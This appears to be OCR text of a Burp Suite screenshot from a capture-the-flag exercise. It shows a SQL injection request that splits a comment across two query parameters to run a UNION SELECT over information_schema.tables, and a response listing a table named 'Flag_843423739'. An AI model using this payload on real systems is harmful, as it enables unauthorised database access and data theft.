 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /query?price=5.00&price_op=%3C0/*&limit=5*/+UNION+SELECT+NULL,table_name,NULL,NULL+FROM+information_schema.tables HTTP/2
2 Host: limited-app-974780027560.us-east5.run.app
3 Sec-Ch-Ua-Platform: "Windows"
4 Accept-Language: ru-RU,ru;q=0.9
5 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://limited-app-974780027560.us-east5.run.app/
13 Accept-Encoding: gzip, deflate, br
14 Priority: u=1, i
15
16
? ← → Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json
3 X-Cloud-Trace-Context: 4da636c1ad74c8a0de0b02bef9636dc9
4 Date: Sat, 22 Mar 2025 19:51:50 GMT
5 Server: Google Frontend
6 Content-Length: 6862
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 [
{
"category":null,
"description":null,
"name":"Flag_843423739",
"price":null
},
{
"category":null,